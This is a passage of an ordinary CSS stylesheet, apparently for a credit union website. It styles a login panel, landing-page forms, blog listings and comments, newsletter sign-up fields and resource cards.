  font-family:  'CalibreSemibold', sans-serif;
  border: 0;
  border-bottom: 2px solid #fff;
  padding: 0 0 10px;
  height: 41px;
  line-height: 41px;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2::-webkit-input-placeholder, 
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2::-webkit-input-placeholder {
  color: #fff;
  line-height: 1;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2:-moz-placeholder {
  color: #fff;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}

#block-iqculogin .login-block-inner form .js-form-item-remember-me-link {
  display: none;
}
#block-iqculogin .login-block-inner form label {
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  font-weight: 400;
  text-align: left;
  opacity: 1;
  transition: .333s ease top,.333s ease opacity;
  display: block;
}
#block-iqculogin .iqcu-login-form .form-item {
  margin-bottom: 0.5em;
}
#block-iqculogin .x-close {
  /*display: none;*/
  color: #FFF;
  font-size: 1.8rem;
  font-weight: 500;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 0;
  padding: 10px 20px;
  
  appearance: none;
  border: 1px solid transparent;
  background: none;
  width: auto;
}
#block-iqculogin .x-close:focus {
  border-color: #fff;
}
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.8rem;
  color: #fff;
  background-color: #596D69;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  overflow: visible !important;
  max-width: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  border-radius: 30px;
  border: 2px solid #596D69;
  white-space: nowrap;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > li > button {
  border: 0px;
  border-radius: 0;
  background-color: transparent;
  text-align: left;
  padding: 10px 20px;
  font-weight: 700;
  font-size: 1.6rem;
  font-family: 'CalibreReg', sans-serif;
}


@media (max-width: 767px) {
  #block-iqculogin {
    height: 30em;
  }
}

@media (max-width: 1024px) {
  #block-iqculogin .x-close {
    display: initial;
  }
  #block-iqculogin {
    top: 10px;
    min-height: 300px;
  }
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.4rem;
  color: #414042;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #414042;
}  
  
}

@media (max-width:850px) {
  #block-iqculogin .login-block-inner h2 {
    font-size: 2.0rem;
    padding-right: 85px;
  }
  #block-iqculogin .login-block-inner form a {
    font-size: 1.8rem;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    height: 38px;
    width: 38px;
    background-size: 38px auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 2.0rem;
    width: 240px;
  }
}

@media (max-width:650px) {
  #block-iqculogin {
    padding: 20px 15px 10px;
  }
  #block-iqculogin .login-block-inner {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg') top center no-repeat;
  }
  #block-iqculogin .login-block-inner h2 {
    text-align: center;
    line-height: 1.45;
    padding: 65px 0 20px;
  }
  #block-iqculogin .login-block-inner h2:after {
    display: none;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    top: 71px;
    right: 4px;
  }  
  #block-iqculogin .login-block-inner form .link-br {
    display: block;
  }
  #block-iqculogin .login-block-inner form a {
    display: block;
    max-width: 200px;
  }
}

@media (max-width:600px) {
  #block-iqculogin .login-block-inner form {
    width: 100%;
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 1.8rem;
    width: 195px;
  }
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}

@media (max-width:400px) {
  #block-iqculogin .login-block-inner form input[type="submit"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-register-link,
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-forgot-login-link {
    font-size: 1.6rem;
  }
}

.login__links {
  display: grid;
  gap: 6px 12px;
  grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 651px) {
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}


@media (min-width: 1025px) {
  .login__links {
    grid-template-columns: repeat(2, 1fr);
  }
}


/* ==========================================================================
Content                                                 
========================================================================== */

/* New Pages
========================================================================== */


@media (max-width: 767px) {
  .advantage .section3 .widget-type-rich_text {
    text-align: center;
  }
  .advantage .section3 .widget-type-cta {
    margin: 30px auto 10px;
  }
}

/* Locations */
.locations .footer-cta-banner {
  margin-top: 0;
}


/* Old Pages with New Design
========================================================================== */



/* Landing Pages */
.landing.no-sticky .header-container {
  padding: 20px 0;
}
.landing.no-sticky .header-container .widget-type-logo img {
  max-width: 75px;
}

.landing .form-box {
  box-shadow: -10px 20px 150px rgba(0,0,0,0.15);
  border-radius: 0 0 10px 10px;
}
.landing .form-box h3 {
  background: #A6192E;
  color: #fff;
  font-size: 2.4rem;
  border-radius: 10px 10px 0 0;
  padding: 25px 50px;
  margin: -15px auto 0;
}
.landing .form-box form {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 40px 50px;
  margin: 0 auto;
}
.landing .form-box .submitted-message {
  background: #fff;
  text-align: center;
  border-radius: 0 0 10px 10px;
  padding: 25px 20px;
}

@media (max-width: 767px) {
  .landing .form-box {
    margin-top: 35px;
  }
  .landing .form-box h3 {
    padding: 25px;
    margin: 15px auto 0 !important;
  }
  .landing .form-box form {
    padding: 25px;
    margin: 0 auto;
  }
}

/* Landing Page 1 */
.landing-1 .section1 .main-text img {
  margin: 20px auto;
}

@media (min-width: 768px) {
  .landing-1 .section1 .form-box {
    max-width: 565px;
    float: right;
  }
}

/* Landing Page 2 */
.landing-2 .body-container li {
  margin-bottom: 10px;
}

.landing-2 .form-box.form-overlap {
  position: relative;
  z-index: 99;
  margin-top: -275px;
}
.landing-2 .form-box h3 {
  padding: 20px 35px;
}
.landing-2 .form-box form {
  padding: 35px;
}
.landing-2 .form-box form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.6rem;
}

.landing-2 .share-this-title {
  font-family: 'CalibreSemibold', sans-serif;
  margin-top: 10px;
  margin-right: -25px;
}

.landing-2 .section-grey.section {
  padding: 20px;
}
.landing-2 .section-grey .page-center {
  padding: 0 5%;
}
.landing-2 .testimonial {
  text-align: center;
  padding: 40px 0;
}
.landing-2 .testimonial.border-bottom {
  border-bottom: 2px solid #414042;
}
.landing-2 .testimonial p {
  font-size: 2.1rem;
  color: #003D55;
  margin: 0 auto;
}

@media (max-width: 1024px) {  
  .landing-2 .share-this-title { 
    margin-right: 0;
  }
}

@media (min-width: 767px) and (max-width: 980px) {
  .landing-2 .form-box form {
    padding: 20px 20px 30px;
  }
  .landing-2 .form-box .hs-button.primary.large {
    background-position: 92% 50%;
    font-size: 2.0rem;

  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
  }
}

@media (max-width: 767px) {
  .landing-2 .main-text img {
    width: 100%;
    float: none !important;
    margin: 10px auto !important;
  }

  .landing-2 .form-box.form-overlap {
    margin-top: 35px;
  }
}

/* Thank You Page */
.thank-you .social {
  margin-bottom: 10px;
}

/* Blog 1 */
.hs-blog-listing .post-only {
  display: none;
}

.blog-1 .post-body a {
  text-decoration: underline;
  font-weight: bold;
}

.blog-1 .post-body h3 {
  font-size: 2.8rem;
}

.blog-1.hs-blog-listing .section-narrow {
  padding: 30px 0;
}
.blog-1.hs-blog-listing .section-narrow h1 {
  font-size: 3.0rem;
  margin: 0 auto 5px;
}

.blog-1 .post-index-topics {
  text-align: right;
}
.blog-1 .post-index-topics h3 {
  font-size: 2.8rem;
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  margin: 0;
  display: inline;
}
.blog-1 .post-index-topics .block {
  position: relative;
  cursor: default;
}
.blog-1 .post-index-topics .widget-module {
  min-width: 175px;
  max-height: 225px;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 10;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background: #fff;
  font-size: 1.3rem;
  border: 1px solid #F2F2F2;
  border-radius: 5px;
}
.blog-1 .post-index-topics .block:hover .widget-module {
  opacity: 1;
  visibility: visible
}
.blog-1 .post-index-topics .widget-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li {
  background: 0;
  border-bottom: 1px solid #F2F2F2;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li a {
  display: block;
  color: #627A75;
  text-decoration: none;
  text-transform: capitalize;
  padding: 15px 20px;
}
.blog-1 .post-index-topics .widget-module ul li a:hover {
  color: #414042;
  background: #F2F2F2;
}

.blog-1 .blog-subscribe-link {
  font-family: 'CalibreSemibold', sans-serif;
  text-align: right;
}

.blog-1 .inline-blog-cta {
  display: block;
  background: #f0f0f0;
  line-height: 1;
  padding: 15px;
}
.blog-1 .inline-blog-cta:hover {
  background: #f2f2f2;
}
.blog-1 .inline-blog-cta span {
  padding-right: 10px;
}

.blog-1 .post-item {
  padding-top: 60px;
  border-top: 1px solid #DBDBDB;
  margin-top: 60px;
  font-size: 1.6rem;
}
.blog-1 .featured-image-wrapper {
  margin-bottom: 30px;
}
.blog-1 .post-header h1 {
  font-size: 4.0rem;
}
.blog-1 .post-header h3 {
  font-family: 'CalibreReg', sans-serif;
  margin-bottom: 15px;
}
.blog-1 .post-header a {
  text-decoration: none;
}
.blog-1 .post-header a:not(:hover) {
  color:  #414042;
}
.blog-1 .post-header .post-meta {
  margin-bottom: 15px;
  color:  #414042;
}
.blog-1 .post-header .post-meta a:not(:hover) {
  color: #414042;
}
.blog-1 .post-header .post-meta a.topic-link:not(:hover) {
  color: #414042;
}
.blog-1 .post-item:first-child {
  padding-top: 0;
  border-top: none;
  margin-top: 0;
}
.blog-1 .post-item .more-link {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 2.0rem;
  text-decoration: none;
}
.blog-1 .post-item .more-link img {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 8px;
}

.blog-1 .widget-type-blog_subscribe span > h3 {
  font-size: 2.1rem;
  color: #000;
}

.blog-1.hs-blog-post .blog-section {
  max-width: 920px;
  margin: 0 auto;
}

.blog-audio-player {
padding: 20px;
}

.post-resource-header {
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  font-size: 1.6rem;
  padding: 15px 45px;
}
.post-resource-header h2 {
  color: #627A75;
  margin: 20px 0 10px;
}
.post-resource-form {
  padding: 60px 45px;
  background: #f5f6f7;
}
.post-resource-form h3.form-title:empty {
  display: none;
}
.post-resource-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
.post-resource-form .hs_submit {
  text-align: center;
}
.post-resource-form .hs_submit input[type="submit"] {
  width: auto;
}

@media (min-width: 768px) {
  .blog-1 .featured-image-wrapper {
    width: 42.105263157894737%;
    margin-bottom: 0;
  }  
  .blog-1 .post-content-wrapper {
    width: 57.894736842105263%;
    padding-left: 4.824561403508772%;
  }
  .blog-1 .widget-type-blog_subscribe span > h3 {
    display: block;
    text-align: center;
    font-size: 3.0rem;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe span > div {
  }  
  .blog-1 .widget-type-blog_subscribe form > div:first-child {
    display: block;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe form > .hs_submit {
    display: block;
  }
}

@media (max-width: 767px) {
  .blog-1 .post-index-topics {
    margin: 15px 0;
  }  
  .blog-1 .blog-subscribe-link {
    text-align: center;
  }
}

/* Blog Social Sharing */
.blog-1 .post-share {
  margin-bottom: 20px;
}
.blog-1 .post-share.social a {
  margin-left: 0;
}

@media (min-width: 1050px) {
  .blog-1.hs-blog-post .blog-section {
    min-height: 284px;
  }  
  .blog-1 .post-share {
    width: 42px;
    position: absolute;
    line-height: 10px;
    margin-bottom: 0;
  }  
  .blog-1 .post-share > span {
    position: relative;
    left: -56px;
  }
  .blog-1 .post-share a {
    display: block;
  }
}

/* Blog Commments */
.post-footer.section {
  padding: 60px 45px;
  background: #F2F2F2;
}
#comments-listing:not(.no-comments) {
  border-bottom: 1px solid #DBDBDB;
  margin-bottom: 30px;
  margin-top: 30px;
}
.comment {
  margin: 10px 0;
  border-top: 1px solid #DBDBDB;
  padding: 15px 0;
}
.comment-date { font-size: 1.3rem; text-align: right; }
.comment-from { font-family: 'CalibreSemibold', sans-serif; }
.comment-body { padding: 10px 0; word-wrap: break-word;}
body #comment-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
#comment-form .inputs-list label {
  font-size: 1.6rem;
}
#comment-form .inputs-list input {
  display: inline-block;
  margin: 0 8px 0 0;
}
#comment-form  .hs_submit {
  text-align: center;
}
#comment-form .hs_submit input[type="submit"] {
  width: auto;
}

/* Pagination */
.blog-pagination {
  float: left;
  width: 100%;
  clear: both;
  border-top: 1px solid #DBDBDB;
  padding-top: 20px!important;
  margin: 60px auto 0;
}
.blog-pagination a,
.post-pagination a {
  display: block;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
}
.blog-pagination a:not(:hover),
.post-pagination a:not(:hover) {
  color: #003D55;
}
.blog-pagination a.previous-posts-link,
.post-pagination a.previous-post-link {
  float: left;
}
.blog-pagination a.previous-posts-link i,
.post-pagination a.previous-post-link i {
  margin-right: 5px;
}
.blog-pagination a.next-posts-link,
.post-pagination a.next-post-link {
  float: right;
}
.blog-pagination a.next-posts-link i,
.post-pagination a.next-post-link i {
  margin-left: 5px;
}

/* Blog Author Page  */
.hs-author-profile {
  padding: 60px 45px;
  background: #F2F2F2;
  float: left;
  width: 100%;
  clear: both;
  margin: 0 0 60px;
}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {
  display: block;
  float: left;
  width: calc(100% - 210px);
}
.hs-author-profile .hs-author-avatar {
  display: block;
  width: 150px;
  height: 150px;
  float: left;
  margin: 0 30px 30px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border: 1px solid #414042;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .hs-author-profile .hs-author-bio {
    float: none;
    width: 100%;
  }  
  .hs-author-profile .hs-author-avatar {
    float: none;
    margin: 0 auto 30px;
  }
}

/* Generic Page */
table.table-image-block {
  width: 90% !important;
  margin: auto;
  font-size: 1.2em;
  overflow-x: auto;
  display: block;
}

table.table-image-block td {
  border: 2px solid #fff;
  padding: .5em;
  border-bottom-width: 1px;
  border-top-width: 1px;
}

table.table-image-block td img {
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px){
  table.table-image-block {
    overflow-x: unset;
    display: inline-table;
  }
}

@media (max-width: 767px) {
  table.table-image-block tbody,
  table.table-image-block tr,
  table.table-image-block td{
    width:100% !important;
    display:block !important;
  }
}


/* Modular & Reusable Components
========================================================================== */
.hidden {
  display: none !important;
}

.section {
  position: relative;
  padding: 70px 0;
}
@media (max-width: 767px) {
  .section {
    padding: 50px 0;
  }
}

.section-narrow {
  padding: 40px 0;
}

.section-lightgrey {
  background: #F2F2F2;
}

.section-lightgrey a:not(.button) {
  color: #587470;
}

.section-lightgrey a:not(.button):hover {
  color: #516C68;
  opacity: 1;
}
.section-grey {
  background: #DBDBDB;
}
.section-accent {
  background: #B01C2E;
}

.plaid-pattern {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/buffalo-plaid%20%282%29.svg');    
  background-repeat: repeat-x;
  background-position: top;
  max-width: 100%;
}
.gray-squares-pattern {
  background-image: url('https://assets.iqcu.com/asset/289997608457/image_tijlvefrg10qr23n5q7hsfl50a?content-disposition=inline'); 
  background-repeat: repeat;
  background-position: 0 0;      
  background-size: 400px 400px;  
  background-color: #fff;        
}


.gray-squares-pattern::before {
  content: "";
  position: absolute;
  inset: 0;
  background: inherit;
  z-index: -1;
}


.woodgrain {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Woodgrain%20Texture.svg');
  background-attachment: fixed;
  background-position: center;
  background-origin: border-box;
}

.white-text *, .white-text a {
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.section-header {
  padding-top: 40px;
}

.section-header,
.section-footer {
  float: none !important;
  text-align: center;
  max-width: 850px;
  font-size: 2.4rem;
  margin: 0 auto 50px !important;
}
.section-footer {
  margin: 65px auto 0 !important;
}
.section-header.small,
.section-footer.small {
  max-width: 550px;
}
.section-header *:last-child,
.section-footer *:last-child {
  margin-bottom: 0;
}

.no-padding-top {
  padding-top: 0 !important;
}
.no-padding-bottom {
  padding-bottom: 0 !important;
}

.white-box, .gray-box, .light-grey-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.1);
  border-radius: 30px;
  padding: 25px;
}

.white-box {
  background: #fff; 

}

.gray-box {
  background: #DBDBDB;
}

.light-grey-box {
  background:#F2F2F2;
}
@media(min-width: 768px) {
  .white-box, 
  .gray-box {
    padding: 35px;
  }
}
@media(min-width: 1025px) {
  .white-box, 
  .gray-box {
    padding: 55px 50px 50px;
  }
}

/* Vertically centred content */
@media (min-width: 768px) {
  .flex:not(.flex-top) .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .flex.flex-top .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
  }
  .flex.flex-end .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
  }
  .flex.flex-end .row-fluid:after {
    display: none !important;
  }
  .flex .row-fluid:before,
  .flex .row-fluid:after {
    display: none !important;
  }
}

/* Social Media Custom Icons */
.hs_cos_wrapper_type_social_sharing i,
.hs_cos_wrapper_type_follow_me i,
.social i {
  display: inline-block;
  font-size: 2.2rem;
  color: #414042;
  background: #322f30;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.social.light i {
  color: #fff;
}

.social a, .social a:hover {
  display: inline-block;
  text-decoration: none;
  opacity: 1;
  margin-left: 15px;
}
.social li:first-of-type a {
  margin-left: 0;
}

@media (max-width: 500px) {
  .social a, .social a:hover {
    margin-left: 5px;
  }
}


/* Banner */
.banner {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 85px 0;
}


.banner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 85%;
  height: 200%;
  z-index: 1;
  background: rgba(0, 61, 85, 0.80);
  border-radius: 50%;
  -webkit-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  -moz-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  transform: translateY(-25%) translateX(-32%) rotate(-45deg);
}
.banner .page-center {
  position: relative;
  z-index: 2;
}
.banner .banner-content {
  max-width: 48%;
}
.banner .main *:last-child {
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .banner {  
    padding: 55px 0;
  }
}

@media (max-width: 767px) {
  .banner .banner-content {
    max-width: 100%;
    text-align: center;
  }
  .banner .overlay {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
  }
}

/* Background images */
.background-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

/* Blog / Footer Sign Up */
.sign-up .widget-type-blog_subscribe,
.sign-up .widget-type-form,
.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.sign-up h3 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
  display: none;
}

.footer-form-header h2 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
}

.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  max-width: 465px;
  float: left;
}
.sign-up .widget-type-form .hs-email > label,
.sign-up .widget-type-blog_subscribe .hs-email > label {
  position: static;
  margin: 0 0 5px;
  font-size: 2.0rem;
  display: inline-block;
  transition: all .2s ease-in-out;
  position: absolute;
  left: 20px;
  top: 15px;
  color: #485B5B !important;
  font-weight: 400;
}
.sign-up .widget-type-form .hs-email.is-floating > label,
.sign-up .widget-type-blog_subscribe .hs-email.is-floating > label {
  top: 5px;
  font-size: 1.2rem;
}
.sign-up .widget-type-form .hs-email > label > span:first-child,
.sign-up .widget-type-blog_subscribe .hs-email > label > span:first-child {
  color: #485B5B !important;
}
.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required {
  color: #B01C2E !important;
  margin-left: 0;
}
/*.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required,*/
.sign-up .widget-type-blog_subscribe .hs-error-msgs li:before,
.sign-up .widget-type-form .hs-error-msgs  li:before {
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-form-field.hs-email,
.sign-up .widget-type-form .hs-form-field.hs-email {
  margin-bottom: 0;
  position: relative;
}
.sign-up .widget-type-blog_subscribe .hs-email input[type="email"],
.sign-up .widget-type-form .hs-email input[type="email"] {
  height: 58px;
  font-size: 2.0rem;
  background: #fff;
  opacity: 1;
  color: #414042 !important;
  border: 0;
  border-radius: 30px;
  padding: 15px 210px 15px 20px;
}
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-moz-placeholder { /* Firefox 18- */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up ::-moz-placeholder { /* Firefox 19+ */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-ms-input-placeholder { /* IE10 */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs,
.sign-up .widget-type-form .hs-error-msgs {
  text-align: left;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs li,
.sign-up .widget-type-form .hs-error-msgs li {
  padding: 0 !important;
  margin: 5px auto 0 !important;
}
.sign-up .widget-type-blog_subscribe .hs-submit,
.sign-up .widget-type-form .hs-submit {
  position: absolute;
  top: 39px;
  right: 0px;
}
.sign-up .widget-type-form .hs-submit {
  top: 39px;
}
.sign-up .widget-type-blog_subscribe .hs-button.primary.large,
.sign-up .widget-type-form .hs-button.primary.large,
.sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
.sign-up .widget-type-form .hs-button.primary.large:focus  {
  height: 59px;
  width: 194px;
  max-width: initial;
  text-transform: uppercase;
  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
}

@media (max-width: 480px) {
  .sign-up .widget-type-blog_subscribe .hs-email input[type="email"], 
  .sign-up .widget-type-form .hs-email input[type="email"] {
    padding-right: 150px;
  }
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large,
  .sign-up .widget-type-form .hs-button.primary.large,
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
  .sign-up .widget-type-form .hs-button.primary.large:focus  {
    font-size: 2.0rem;
    width: 135px;
    padding: 10px 30px 10px 10px;
  }
}


/* Icon Content Blocks and Call to Action Blocks */

.icon-title-title, .ic-block p {
  margin-bottom: 0;
  font-size: 2.0rem;
}

.blocks_title {
  font-size: 2.8rem;
}

.blocks_subtitle {
  font-size: 4.4rem;
}

.blocks_byline {
  font-size: 2.4rem;
}

.blocks_title, .blocks_subtitle, .blocks_byline {
  text-align: center;
}

.icon-title-title {
  font-family: 'CalibreSemibold', sans-serif;
  padding-top: 10px;
}

/* Blog and Resource Feed */
.resource-box .image-top {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 64%;
}
.resource-box .image-top a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.resource-box .main-content {
  background: #fff;
  font-size: 1.8rem;
  padding: 20px 10px 35px;
}

.resource-box .main-content a,
.resource-box .main-content div {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
}
/*.resource-box .main-content h3,
.resource-box .main-content h3 a,*/
.resource-box .main-content .resource-type,
.resource-box .main-content .resource-type a {
  color: #B01C2E;/* Red */
  font-family: 'CalibreSemibold', sans-serif;
  margin-bottom: 5px;
  font-size: 1.8rem;
  line-height: 1.5;
  text-transform: uppercase;
}
.resource-box .main-content .rb-topic {
  text-transform: uppercase;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  font-weight: 400;
  margin: 0 0 5px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.resource-box .main-content .dummy-link {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
  color: #003D55;
  text-decoration: underline;
  transition: ease all .3s;
}
.resource-box .main-content .dummy-link:focus,
.resource-box .main-content .dummy-link:hover {
  opacity: .8;
}
.resource-box .main-content h2,
.resource-box .main-content h3 {
  margin: 2% auto 2%;
  color: #414042;
  text-decoration: none;
  font-size: 3.3rem;
  line-height: 1.25;
}
.resource-box .main-content h2 a,
.resource-box .main-content h3 a {
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  text-decoration: none;
  margin: 0 auto;
}
.resource-box .main-content a img,
.resource-box .main-content div img {
  vertical-align: baseline;
  margin-left: 8px;
}

.resource-feed .resource-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.35);
}
.resource-feed a.resource-box {
  text-decoration: none;
}
.resource-feed .resource-box,
.resource-feed .resource-box .main-content {
  border-radius: 0 0 10px 10px;
}
.resource-feed .resource-box .main-content {
  padding: 20px;
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box .main-content .rb-topic {
    font-size: 1.5rem;
  }
  .resource-box .main-content h3 {
    font-size: 2.6rem;
  }
}

@media (min-width: 768px) {
  .resource-box:first-child,
  .resource-feed.two .resource-box:nth-child(odd) {
    margin-left: 0;
  }
  .resource-box:last-child,
  .resource-feed.two .resource-box:nth-child(even) {
    margin-right: 0;
  }
  .resource-feed.two .resource-box {
    float: left;
    width: 48%;
    margin: 0 2%;
  } 
  .resource-feed.three .resource-box {
    float: left;
    width: 30.5%;
    margin: 0 2%;
  }
  .resource-feed.three .resource-box:nth-child(3n+1) {
    margin-left: 0;
  }
  .resource-feed.three .resource-box:nth-child(3n+3) {
    margin-right: 0;
  }
  .resource-feed .resource-box .main-content h2,
  .resource-feed .resource-box .main-content h3 {
    min-height: 100px;
  }
}

@media (max-width: 767px) {
  .resource-box {
    margin: 0 auto 20px;
  }
}

@media (max-width: 500px) {
  .resource-box .main-content {
    padding-left: 0;
    padding-right: 0;
  }
  .resource-box .main-content .rb-topic {
    font-size: 1.6rem;
  }
}

/* Resource Blog - Background Image */
.resource-box.bkg-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  min-height: 330px;
  padding-top: 62%;
}
.resource-box.bkg-img .main-content.white-box {
  position: absolute;
  left: 15px;
  bottom: 15px;
  width: 100%;
  max-width: 360px;
  box-shadow: -5px 20px 75px rgba(65,64,66,0.65);
  padding: 20px;
}

@media (min-width: 768px) {
  .resource-box.bkg-img .main-content.white-box {
    left: 50px;
    bottom: 50px;
    padding: 30px;
  }
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box.bkg-img .main-content.white-box {
    max-width: 300px;
    left: 20px;
    bottom: 20px;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .resource-box.bkg-img {
    min-height: initial;
    padding: 25px 15px;
  }
  .resource-box.bkg-img .main-content.white-box {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

.resource-box .sr-only {
  position: absolute;
  width: 1px;
